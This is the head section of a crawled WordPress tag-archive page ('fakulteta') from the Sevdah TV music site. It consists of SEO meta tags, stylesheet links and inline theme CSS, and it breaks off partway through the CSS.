

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/fakulteta/
body_size: 28865
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>fakulteta</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/fakulteta/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="fakulteta" />
<meta property="og:url" content="https://sevdah.tv/tag/fakulteta/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="fakulteta" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="1" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; fakulteta Kanal oznaka" href="https://sevdah.tv/tag/fakulteta/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header 